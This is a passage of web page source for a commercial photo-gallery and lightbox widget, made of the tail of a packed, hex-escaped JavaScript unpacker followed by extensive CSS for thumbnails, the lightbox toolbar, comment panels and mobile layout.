x78\x7C\x63\x79\x7C\x63\x78\x7C\x72\x79\x7C\x78\x31\x7C\x79\x31\x7C\x78\x32\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65\x4F\x72\x69\x67\x69\x6E\x7C\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x4F\x72\x69\x67\x69\x6E\x7C\x41\x6C\x70\x68\x61\x7C\x7A\x6F\x6F\x6D\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x73\x63\x61\x6C\x7C\x79\x32\x7C\x65\x78\x65\x63\x7C\x61\x62\x62\x72\x7C\x74\x74\x7C\x6C\x69\x6E\x65\x48\x65\x69\x67\x68\x74\x7C\x63\x69\x74\x65\x7C\x64\x66\x6E\x7C\x63\x6F\x64\x65\x7C\x73\x6D\x61\x6C\x6C\x7C\x62\x69\x67\x7C\x66\x6C\x65\x78\x47\x72\x6F\x77\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x66\x6C\x65\x78\x48\x65\x69\x67\x68\x74\x7C\x7A\x49\x6E\x64\x65\x78\x7C\x74\x61\x67\x4E\x61\x6D\x65\x7C\x66\x6F\x6E\x74\x57\x65\x69\x67\x68\x74\x7C\x53\x70\x72\x65\x61\x64\x7C\x62\x6F\x78\x53\x68\x61\x64\x6F\x77\x7C\x74\x61\x6E\x7C\x78\x33\x63\x7C\x73\x74\x65\x65\x6C\x62\x6C\x75\x65\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x74\x65\x61\x6C\x7C\x74\x6F\x6D\x61\x74\x6F\x7C\x74\x68\x69\x73\x74\x6C\x65\x7C\x49\x45\x7C\x73\x70\x72\x69\x6E\x67\x67\x72\x65\x65\x6E\x7C\x73\x6C\x61\x74\x65\x67\x72\x61\x79\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x78\x33\x65\x7C\x65\x6E\x64\x69\x66\x7C\x73\x6E\x6F\x77\x7C\x66\x6C\x65\x78\x62\x6F\x78\x7C\x6D\x6F\x7A\x7C\x77\x68\x69\x74\x65\x73\x6D\x6F\x6B\x65\x7C\x64\x6F\x7C\x79\x65\x6C\x6C\x6F\x77\x67\x72\x65\x65\x6E\x7C\x53\x74\x72\x69\x6E\x67\x7C\x74\x65\x78\x74\x53\x68\x61\x64\x6F\x77\x7C\x79\x65\x6C\x6C\x6F\x77\x7C\x77\x68\x69\x6C\x65\x7C\x77\x68\x65\x61\x74\x7C\x31\x65\x34\x7C\x74\x75\x72\x71\x75\x6F\x69\x73\x65\x7C\x67\x65\x6E\x65\x72\x61\x74\x65\x42\x65\x7A\x69\x65\x72\x7C\x67\x65\x74\x43\x6F\x6E\x74\x72\x6F\x6C\x50\x6F\x69\x6E\x74\x73\x7C\x69\x73\x46\x69\x6E\x69\x74\x65\x7C\x76\x69\x6F\x6C\x65\x74\x7C\x6B\x62\x64\x7C\x61\x63\x72\x6F\x6E\x79\x6D\x7C\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x7C\x62\x6F\x72\x64\x65\x72\x42\x6F\x74\x74\x6F\x6D\x57\x69\x64\x74\x68\x7C\x54\x72\x79\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x52\x69\x67\x68\x74\x57\x69\x64\x74\x68\x7C\x70\x61\x64\x64\x69\x6E\x67\x52\x69\x67\x68\x74\x7C\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x7C\x72\x65\x6C\x65\x61\x73\x69\x6E\x67\x7C\x74\x62\x6F\x64\x79\x7C\x6D\x69\x73\x7C\x67\x72\x6F\x75\x70\x7C\x42\x6F\x6F\x6C\x65\x61\x6E\x7C\x64\x72\x61\x67\x52\x65\x6C\x65\x61\x73\x65\x45\x6E\x64\x7C\x67\x65\x74\x42\x42\x6F\x78\x7C\x64\x6F\x65\x73\x7C\x53\x65\x74\x7C\x61\x78\x69\x73\x7C\x64\x72\x61\x67\x52\x65\x6C\x65\x61\x73\x65\x53\x74\x61\x72\x74\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x72\x65\x63\x65\x69\x76\x65\x7C\x65\x72\x72\x6F\x72\x7C\x47\x65\x74\x7C\x42\x72\x6F\x77\x73\x65\x72\x7C\x63\x61\x6C\x63\x7C\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65\x7C\x74\x72\x7C\x69\x6D\x67\x7C\x73\x63\x72\x69\x70\x74\x7C\x73\x75\x62\x7C\x73\x75\x70\x7C\x62\x72\x7C\x66\x6F\x75\x6E\x64\x7C\x73\x74\x72\x6F\x6E\x67\x7C\x73\x61\x6D\x70\x7C\x62\x64\x6F\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x50\x61\x74\x74\x65\x72\x6E\x7C\x6D\x61\x74\x63\x68\x65\x64\x7C\x6C\x61\x62\x65\x6C\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x69\x6E\x70\x75\x74\x7C\x6C\x69\x7C\x73\x65\x6C\x65\x63\x74\x7C\x6C\x69\x73\x74\x7C\x73\x74\x72\x69\x6E\x67\x73","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x61c3x1,_0x61c3x2,_0x61c3x3,_0x61c3x4,_0x61c3x5,_0x61c3x6){_0x61c3x5= function(_0x61c3x3){return _0x61c3x3};if(!_0xe09d[5][_0xe09d[4]](/^/,String)){while(_0x61c3x3--){_0x61c3x6[_0x61c3x3]= _0x61c3x4[_0x61c3x3]|| _0x61c3x3};_0x61c3x4= [function(_0x61c3x5){return _0x61c3x6[_0x61c3x5]}];_0x61c3x5= function(){return _0xe09d[6]};_0x61c3x3= 1};while(_0x61c3x3--){if(_0x61c3x4[_0x61c3x3]){_0x61c3x1= _0x61c3x1[_0xe09d[4]]( new RegExp(_0xe09d[7]+ _0x61c3x5(_0x61c3x3)+ _0xe09d[7],_0xe09d[8]),_0x61c3x4[_0x61c3x3])}};return _0x61c3x1}(_0xe09d[0],10,1233,_0xe09d[3][_0xe09d[2]](_0xe09d[1]),0,{})); </script> 
<style> #u47202 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u47247 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u47284 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u47321 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u59794 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u61063 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u61104 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

	

 
<!--
 © 2013 - 2018 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->

  <meta property="fb:app_id" content=" " />
  <meta property="fb:admins" content=" "/>



<!-- ! Style / Head -->
<style class="LBGalleryBhangra">


</style>
<style class="HALGalleryBhangra">


#u29163 .PlanetGalleryBhangra {
	display:block !important;
}

#u29163 {
    height: inherit !important;
}


.TGu29163 {
    position: relative;
    opacity: 0;
    min-height: 100px;
 
    width: 100%;
    
/*
    margin-bottom: -0px;
    margin-left: calc(-0px / 2);
    width: calc(100% + 0px); 
*/    
    font-synthesis: none; -moz-font-feature-settings: 'kern'; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; 
 
    -webkit-transition: transform 0s ease;
    -o-transition: transform 0s ease;
    transition: transform 0s ease;     
     
     
     }

.MGGalleryBhangra {
    text-align: center;
}

.Qu29163 {
    display: block;
    position: absolute;
     height: auto;
    z-index: 1;
    font-synthesis: none;
    -moz-font-feature-settings: 'kern';
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
 
}

.InLightu29163 {
    cursor: pointer;
}



.ICu29163 {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom: -4px;
    overflow: hidden;
    z-index: 1;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
 -webkit-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;
    
    /*
    
    
   filter: blur({param_Fblur}px) brightness({param_Fbright}) grayscale({param_Fgrayscale}) hue-rotate({param_Fhue}deg) invert({param_Finvert}) saturate({param_Fsaturatet}) sepia({param_Fsep}) contrast({param_Fcont});
    -webkit-filter: blur({param_Fblur}px) brightness({param_Fbright}) grayscale({param_Fgrayscale}) hue-rotate({param_Fhue}deg) invert({param_Finvert}) saturate({param_Fsaturatet}) sepia({param_Fsep}) contrast({param_Fcont});
    -moz-filter: blur({param_Fblur}px) brightness({param_Fbright}) grayscale({param_Fgrayscale}) hue-rotate({param_Fhue}deg) invert({param_Finvert}) saturate({param_Fsaturatet}) sepia({param_Fsep}) contrast({param_Fcont});    
    */
}

 
	


img.Au29163 {
    width: 100%;
    height: auto;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transition: transform 0s ease;
    -o-transition: transform 0s ease;
    transition: transform 0s ease;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.CFu29163 {
    height: 41;
    margin-bottom: 0px;
}

.ITu29163 {
    background-color: transparent;
    margin-bottom: 0px;
    margin-left: calc(0px / 2);
    margin-right: calc(0px / 2);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    border-radius: 0px;
        -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
    -webkit-transform: translateZ(0);
        transform: translateZ(0);
}

.COu29163 {
    background-color: transparent;
	mix-blend-mode:  normal;
    -webkit-transition: opacity 0s ease;
    -o-transition: opacity 0s ease;
    transition: opacity 0s ease;
    position: absolute;
    top: -1px;
    left: -1px;
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    z-index: 2;

}

img.AHu29163, .Sh-bbv-si svg {
    width: 100%;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);    
}

img.AWu29163 {
    width: auto;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);   
}

.GalleryBhangraTheFilter {
    cursor: pointer;
}

.mahvu29163 {
    opacity: 0 !important;
}

.zaheru29163 {
    opacity: 1 !important;
    pointer-events: auto !important;
}

.klu29163 {
    cursor: pointer;
    font-synthesis: none;
    -moz-font-feature-settings: 'kern';
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.T1T2u29163 {
    z-index: 100;
    top: 0;
    left: 0;
    display: inline-table;
    position: absolute;
    padding: 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
     
 }

.T1T2u29163 span {
    width: auto;
    position: relative;
    display: inline-block;
}

.Dau29163 {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    background: #696969;
    width: 100%;
    height: 7px;
    overflow: hidden;
}

.Dau29163 span {
    position: absolute;
    left: 0;
    width: 0;
    height: 100%;
    -webkit-transition: width 0.2s ease;
    transition: width 0.4s ease;
    background: #696969;
}


.lg-actions .lg-next, .lg-actions .lg-prev {
    background-color: rgba(0,0,0,0.75);
    border-radius: 2px;
    color: #999;
    cursor: pointer;
    width: 52px;
    height: 52px;
    display: block;
    font-size: 22px;
    transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: -10px;
    padding: 4px;
    position: absolute;
    top: 50%;
    z-index: 1080;
    border: none;
    outline: none;
    -webkit-transform-origin: center;
    transform-origin: center;
}


.lg-toolbar {
    z-index: 1082;
    right: 85px;
    position: absolute;
    top: 10px;
    display: inline-block;
    width: auto;
    border-radius: 4px;
    background-color: rgba(0,0,0,0.75);
}

span.lg-close.lg-icon {
    width: 44px;
    height: 44px;
    margin: 0px 5px 0px 0px;
    position: relative;
    vertical-align: middle;
    display: inline-block;
    border-radius: 4px;
    background-color: rgba(0,0,0,0.75);    
}


#lg-counter {
    color: inherit;
    display: inline-block;
    left: 14px;
    margin: 0px 5px 0px 5px;
    padding: 0px 11px;
    line-height: 44px;
    font-size: 17px;
    vertical-align: middle;
    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    border-radius: 4px;
    background-color: rgba(0,0,0,0.75);   
        
}



.lg-sub-html {
     bottom: 0;
    color: #EEE;
    font-size: 16px;
    left: 0;
     padding: 10px;
    position: fixed;
    margin: auto;
    margin-bottom: 1.2px;
    margin-top: 1.2px;
    margin-right: 1.2px;
    display: inline-table;
 
    z-index: 1080;
}

.lg-sub-html .T1u29163 {
      margin-bottom: 1.2px;
      display: inline-block;
      width: 100%;
}

.lg-sub-html .T2u29163 {
	width: 100%;
    display: inline-block;
 }

.lg-outer .lg-thumb-outer {
    background-color: rgba(0,0,0,0.88);
    bottom: 0;
    position: fixed;
    z-index: 1080;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    height: 100% !important;
    display: inline-block;
    width: calc(75px + (2px * 2));
    
}

.lg-outer .lg-dropdown {
    background-color: rgba(0,0,0,0.9);
    border-radius: 5px;
    font-size: 14px;
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: left;
    top: 50px;
    opacity: 0;
    visibility: hidden;
    -moz-transform: translate3d(0, 5px, 0);
    -o-transform: translate3d(0, 5px, 0);
    -ms-transform: translate3d(0, 5px, 0);
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
    -webkit-transition: -webkit-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
    -moz-transition: -moz-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
    -o-transition: -o-transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
    transition: transform 0.18s linear 0s, visibility 0s linear 0.5s, opacity 0.18s linear 0s;
}
.lg-outer .lg-dropdown:after {
    content: "";
    display: block;
    height: 0;
    width: 0;
    position: absolute;
    border: 8px solid transparent;
    border-bottom-color: rgba(0,0,0,0.9);
    right: 16px;
    top: -16px;
}

.lg-outer .lg-dropdown .lg-dropdown-text {
color: #0AA289;
font-size:12px;
	}
.lg-outer.lg-thumb-open .lg {
    margin: 0;
    width: calc(100% - 75px - (2px * 2)) !important;
    height: 100% !important;
}

.lg-outer .lg-thumb {
    height: auto;
    margin: auto;
    position: relative;
    vertical-align: middle;
    display: inline-block;
    width: 100%;
    padding: 0 2px;
}

.lg-outer .lg-thumb-item {
    cursor: pointer;
    float: left;
    overflow: hidden;
    height: 100%;
    border-radius: 2px;
    margin-bottom: 2px;
    opacity: 1;
    -webkit-transition: all 0.4s ease !important;
    -moz-transition: all 0.4s ease !important;
    -o-transition: all 0.4s ease !important;
    transition: all 0.4s ease !important;
    position: relative;
    background-position: center;
    background-size: cover;
    z-index: 2;
    height: 75px !important;
    width: 100%;
}



.ikou29163 {
    position: absolute;
    width: 6px;
    height: 6px;
    top: 0;
    left: 0;
    background-size: contain;
    background-position: 50% 50%;
    display: inline-block;
    z-index: 2;
    -webkit-transition: all 0s ease;
    -o-transition: all 0s ease;
    transition: all 0s ease;    
}




.Lightbox_GalleryBhangra, .Thumbnail_GalleryBhangra {
	visibility: hidden;
	pointer-events: none;
}



 
 

.lg-outer .lg-thumb-item.active {
    opacity: 0.3;
}



.lg-outer .lg-toogle-thumb {
    background-color: rgba(0,0,0,0.88);
    border-radius: 100px;
    color: #999;
    cursor: pointer;
    font-size: 24px;
    width: 42px;
    height: 42px;
    line-height: 27px;
    padding: 5px 0;
    position: absolute;
    right: calc(75px + (15px * 2));
    text-align: center;
    
    margin-right: 20px;
    top: 10px;
    
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.lg-progress-bar {
    background-color: rgba(0,0,0, 0.3);
    height: 3px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1083;
    opacity: 0;
    -webkit-transition: opacity 0.08s ease 0s;
    -moz-transition: opacity 0.08s ease 0s;
    -o-transition: opacity 0.08s ease 0s;
    transition: opacity 0.08s ease 0s;
}

.lg-progress-bar .lg-progress {
    background-color: rgba(0,0,0, 1);
    height: 100%;
    width: 0;
}

.lg-zoomed #lg-zoom-out {
    opacity: 1;
    pointer-events: auto;
    display: inline-block;
    border-radius: 200px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.lg-outer .lg-img-wrap {
    position: absolute;
    padding: 62px 73px 5px 73px;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}



.lg-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1040;
    background-color: #717171;
    opacity: 0;
    -webkit-transition: opacity 0.15s ease 0s;
    -o-transition: opacity 0.15s ease 0s;
    transition: opacity 0.15s ease 0s;
}

.lg-backdrop.in {
    opacity: 1;
}
.lg-tlleft {
 
    left: 10px;
    z-index: 1111112;
    position: absolute;
    top: 10px;
    display: inline-block;
    width: auto;    
    -webkit-transition: all 0.25s ease;
    -o-transition: all 0.25s ease;
    transition: all 0.25s ease;

}

.MU0u29163 {
    display: none !important;
}

.T1T2u29163 span.T1u29163 {
  
 	margin-bottom: 1.2px;
}

 

.TTCu29163, .iTTCu29163 {
    opacity: 0;
    -webkit-transition: all 0.15s ease;
    -o-transition: all 0.15s ease;
    transition: all 0.15s ease;
    position: absolute;
 
 
    pointer-events: none;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.TTCu29163 {
	z-index: 11;
	width: calc(100% - 1.2px);
    height: calc(100% - 1.2px);
    top: calc(1.2px / 2);    
    left: calc(1.2px / 2);       
}

.iTTCu29163 {
	
	z-index: 12;
    width: calc(100% - 1.2px);
    height: calc(100% - 1.2px);
    top: calc(1.2px / 2);    
    left: calc(1.2px / 2);       
}

.lg-LoadingLB {
    top: 50%;
    position: absolute;
    left: 50%;
    width: 40px;
    pointer-events: none;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    height: 40px;
}

.lg-outer .lg-handletr {
    cursor: pointer;
    -webkit-transition: transform 0.55s ease 0.2s;
    -o-transition: transform 0.55s ease 0.2s;
    transition: transform 0.55s ease 0.2s;
    z-index: 1111111;
    display:none;
}

.StandAloneGalleryBhangra {
    overflow: hidden;
    width: 100% !important;
    height: 100% !important;
    opacity:0;    
    top: 0;
    left:0;
    transition: opacity 0.5s 0.1s;
        -webkit-transition: opacity 0.5s 0.1s;
            -o-stransition: opacity 0.5s 0.1s;
}

.StandAloneGalleryBhangra .ITu29163 {
    margin: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

.StandAloneGalleryBhangra .ICu29163 {
    position: absolute !important;
}

.lg-outer.lg-mvdoh span#lg-zoom-out, .lg-outer.lg-mvdoh span#lg-zoom-in {
    display: none;
}

.lg-toolbar.lg-group.lg-tmbNdr {
    right: 14px;
}

.FullTu29163 .TTCu29163 {
    width: 100%;
    height: 100%;
    top:0;
    left:0;
}

.FullTu29163 .T1T2u29163 {
    border-radius: 0;
    width: 100%;
    background: none;
}

.FullTu29163 .FullBacku29163 {
    height: 100%;
    z-index: 1;
 }

.StandAloneGalleryBhangra, .StandAloneGalleryBhangra .ITu29163 {
    border-radius: inherit !important;
}

.eee {
	overflow: hidden;
    visibility: hidden;
    -webkit-transition: all 0.55s ease 0.2s;
    -o-transition: all 0.55s ease 0.2s;
    transition: all 0.55s ease 0.2s;
    cursor: pointer;
    font-synthesis: none;
    -moz-font-feature-settings: 'kern';
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.UT1u29163 {
    pointer-events: none !important;
}

.SVGu29163 {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0 !important;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
    border-radius: 3px;
    pointer-events: none;
}
.dq-container .fb-comments span{
	 height: 100% !important;
	 }

  
    
.MGGalleryBhangra .SVGu29163, .eee .SVGu29163 {
    position: absolute;
    text-align: center;
    bottom: 25px;
    width: 2px;
    top: initial;
 
    left: 50%;
    background-color: rgba(0,0,0,0.5);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    display: inline-block;
    
    opacity: 1 !important;
    -webkit-transition: all 0.5s ease, opacity 0.35s ease 0.1s;
    -o-transition: all 0.5s ease, opacity 0.35s ease 0.1s;
    transition: all 0.5s ease, opacity 0.35s ease 0.1s;
    pointer-events:none;
}




.eee .SVGu29163 {

    top: 0;
    background-color: rgba(0,0,0,0.5);
    -webkit-transform: none;
    transform: none;
    left: 0;
    height: 100%;
    width: 100%;
}
  

  
  
.MGGalleryBhangra.Amakhfi .SVGu29163, .eee.Amakhfi .SVGu29163 {
	
    opacity: 0 !important;
    -webkit-transition: all 0.5s ease 1s, opacity 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 1s, opacity 0.5s ease 0.5s;
    transition: all 0.5s ease 1s, opacity 0.5s ease 0.5s;
    
}

.eee.Amakhfi2 {
	
    opacity: 0 !important;
    pointer-events: none;
    
}

 

.SVGu29163 svg {
	
-webkit-transition: initial;
transition: initial;
 
    width: 100%;
    margin: 0;
    height: 100%;
        -webkit-transform: scale(0.7);
    transform: scale(0.7);
    
}




.UT2u29163 .SVGu29163 {
    opacity: 1 !important;
}

 

.Qu29163.HoverableGalleryBhangra:hover .ICu29163 {
    -webkit-transform: scale(1);
    transform: scale(1);

	/*
   filter: blur({param_FblurH}px) brightness({param_FbrightH}) grayscale({param_FgrayscaleH}) hue-rotate({param_FhueH}deg) invert({param_FinvertH}) saturate({param_FsaturatetH}) sepia({param_FsepH}) contrast({param_FcontH});
    -webkit-filter: blur({param_FblurH}px) brightness({param_FbrightH}) grayscale({param_FgrayscaleH}) hue-rotate({param_FhueH}deg) invert({param_FinvertH}) saturate({param_FsaturatetH}) sepia({param_FsepH}) contrast({param_FcontH});
    -moz-filter: blur({param_FblurH}px) brightness({param_FbrightH}) grayscale({param_FgrayscaleH}) hue-rotate({param_FhueH}deg) invert({param_FinvertH}) saturate({param_FsaturatetH}) sepia({param_FsepH}) contrast({param_FcontH});    
    
    */
        
}

span.lg-autoplay-button.lg-icon {
      
    
    
}



.lg-insvg svg {
    stroke: #0AA289 !important;
    fill: #0AA289 !important;
}


 

.lg-dqcl svg .st0 {
    fill: none;
    stroke: #0AA289;
    stroke-width: 2px;
    stroke-miterlimit: 10;
}

.dq-container, body .dqclose-handle {
 
    background: #0AA289;

}


.lg-dqcl {
	background-color: #0AA289;
 
}

.dq-container {
	max-height: 500px;
	width: 500px;

}

.Sh-bbv-si {
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	display:inline-block;
}

body .Sh-bbv-si svg {
	fill:#0AA289;
    width: 20px !important;
}
 
body .dqclose-handle svg {
    fill: #0AA289;
}

svg#fb-counterc {
    fill: #0AA289;
}

 

.fb-comments-count-fl {
    color: #0AA289; 
}
 
.lg-outer .fb-ccc {
    display: inline-block;
    top: 5px;
    right: 6px;
    opacity: 0;
    position: absolute;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
   -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
     ;
}
.lg-outer .fb-ccc.fb-opb-y {
	opacity:1;
}

.Qu29163 .tkdhnd {
    opacity: 0;
    -webkit-transition: all 0s ease-out;
    transition: all 0s ease-out;
        -webkit-transform-origin: center;
        transform-origin: center;
        -webkit-transform: translateY(0px) translateX(0px) rotate(0deg) scale(1) ;
        transform: translateY(0px) translateX(0px) rotate(0deg) scale(1) ;
}

.QQpdu29163 .tkdhnd.Mlm-are {
    opacity: 1;
    -webkit-transform: translateX(0px) translateY(0px) scale(1) rotate(0);
    transform: translateX(0px) translateY(0px) scale(1) rotate(0);
    
}


@media (max-width: 2px) {
	

	.lg-outer .fb-ccc{
		top:1px;
	}
	
	.fb-comments-count-fl {
		font-size: 11px;
	}

	svg#fb-counterc {
		padding:2px;
	}

	.lg-dqcl svg, .lg-dqcl img {
	    padding: 3px;
	}
	.lg-dqcl {
		height: 35px;
		
	}
	
	.lg-toolbar .lg-icon, .lg-tlleft .lg-icon {
		padding:3px;
	}
	
 
	div#disqus_thread {
	    padding: 16px;
	    padding-top: 52px;
	}
		
 
	
	.dq-container.dqOpened {
	    -webkit-transform: translateX(-50%) translateY(44PX);
	    transform: translateX(-50%) translateY(95PX);
	}
	
	.dq-container {
	    left: 50%;
	    border-radius: 10px;
	    -webkit-transform: translateX(-50%) translateY(-100%);
	    transform: translateX(-50%) translateY(-100%);
	    top: -28px;
	    width: calc(100% - 32px);
	    max-width: 100%;
	    z-index: 1123;
	    height: 100%;
	    max-height: calc(100% - 128px);
	    box-shadow: 0px 0px 13px 0px #00000040;
	    -webkit-transition: all 0.5s ease-out;
	    transition: all 0.5s ease-out;
	}


	
	
    .Qu29163.HoverableGalleryBhangra:hover .ICu29163 {
        -webkit-transform: none;
        transform: none;
    }

    span.lg-autoplay-button.lg-icon,span.lg-fullscreen.lg-icon,.lg-outer a#lg-download,.lg-outer div#lg-counter,.lg-outer .lg-thumb-outer.lg-grab {
        display: none;
    }

    span.lg-close.lg-icon {
        display: inline-block;
    }

    span#lg-zoom-out,span#lg-zoom-in {
          background-color: rgba(0,0,0,0.75);
        border-radius: 200px;
        -webkit-transition: none;
        transition: none;
        height: 35px;
        width: 35px;
    }

    .lg-zoomed span#lg-zoom-in {
        border-radius: 200px;
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
    }

    .lg-zoomed span#lg-zoom-in, .lg-zoomed span#lg-zoom-out {
        width: 42px;
    }

    .lg-outer .lg-toolbar.lg-group {
	    top: initial;
	    bottom: 11px;
	    right: initial;
	    left: 17px;
	    text-align: left;
	    border-radius: 0;
	    white-space: nowrap;
	    background: transparent;
    }

    .lg-outer div.lg-tlleft {
		    bottom: initial;
		    top: 11px;
		    right: initial;
		    left: 8px;
		    text-align: left;
		    border-radius: 0;
		    white-space: nowrap;
		    background: transparent;
    }

    .lg-outer .lg-img-wrap, .lg-outer .lg-video-cont {
        padding: 56px 5px 56px 5px;
    }

    .lg-outer span.lg-close.lg-icon {
        background-color: rgba(0,0,0,0.75);
        width: 35px;
        height: 35px;
        border-radius: 200px;
/*        
		top: 11px;
        left: 8px;
*/        
    }

    .lg-tlleft .lg-icon:hover,.lg-toolbar .lg-icon:hover {
        -webkit-transform: none;
        transform: none;
    }

    .lg-outer.lg-thumb-open .lg {
        width: 100%!important;
    }

    .lg-outer button.lg-next.lg-icon,.lg-outer button.lg-prev.lg-icon {
        top: initial;
        left: initial;
        vertical-align: bottom;
        border-radius: 200px;
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
        -webkit-transform: none;
        transform: none;
        height: 35px;
        width: 37px;
        padding: 2px;
        position: relative;
        display: inline-block;
    }

    .lg-outer button.lg-next.lg-icon {
        left: initial;
        right: 26px;
        border-radius: 200px;
        border-top-left-radius: 0;
        border-bottom-left-radius: 0;
    }

    .lg-outer .lg-actions {
        z-index: 1111112;
        display: inline-block;
        position: absolute;
        top: 22px;
        right: -5px;
        width: 101px;
          }

    .lg-outer .lg {
        display: inline-block!important;
    }

    .lg-outer .lg-inner {
        height: inherit!important;
    }

    body .lg-sub-html {
        position: fixed!important;
        bottom: 0px;
        left: 10px !important;
        width: calc(100% - 20px);
        -webkit-transform: translate(0%,100%)!important;
        transform: translate(0%,100%)!important;
        -webkit-transition: all 0.3s;
        transition: all 0.3s;
        margin: 0;
        display: inline-table;
        z-index: 1111111;
    }

    .lg-outer .lg-handletr {
        top: -47px;
        right: 12px;
        height: 35px;
        position: fixed;
        display: inline-block;
        width: 35px;
        border-radius: 200px;
        -webkit-transform-origin: center;
        transform-origin: center;
        background-color: rgba(0,0,0,0.75);
        -webkit-transform: rotate(-180deg);
        transform: rotate(-180deg);
    }

    .lg-tdup.lg-sub-html {
        -webkit-transform: translate(0%,-11px)!important;
        transform: translate(0%,-11px)!important;
    }

    .lg-tdup.lg-sub-html .lg-handletr {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    .lg-outer button.lg-next.lg-icon {
        float: right;
    }

    .lg-outer .lg-handletr:after, .lg-outer span.lg-close.lg-icon:after, .lg-outer button.lg-next.lg-icon:after, .lg-outer button.lg-prev.lg-icon:after, .lg-toolbar .lg-icon:after {
        content: ' ';
        position: absolute;
        top: -20px;
        left: 0;
        width: 43px;
        height: 100px;
        background: transparent;
        z-index: 5;
    }

    .lg-outer span.lg-close.lg-icon:after {
        top: -20px;
        left: -20px;
        width: 52px;
    }

    .lg-outer .lg-handletr:after {
        left: -9px;
        top: -20px;
        width: 63px;
    }

    .lg-outer button.lg-prev.lg-icon:after {
        left: -8px;
        width: 49px;
        top: -20px;
    }

    .lg-outer button.lg-next.lg-icon:after {
        left: 0px;
        width: 47px;
        top: -20px
    }

